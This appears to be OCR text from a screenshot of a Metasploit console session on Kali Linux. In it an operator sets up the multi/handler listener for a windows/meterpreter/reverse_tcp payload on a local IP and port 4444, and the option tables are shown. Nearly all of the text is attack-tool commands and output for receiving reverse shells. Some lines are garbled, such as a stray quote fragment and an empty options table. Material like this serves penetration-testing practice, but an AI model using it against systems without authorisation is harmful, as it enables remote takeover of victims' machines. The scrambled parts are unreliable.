 Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 >  use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.50.156
LHOST => 192.168.50.156
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
able to hear"
LHOST     192.168.50.156   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target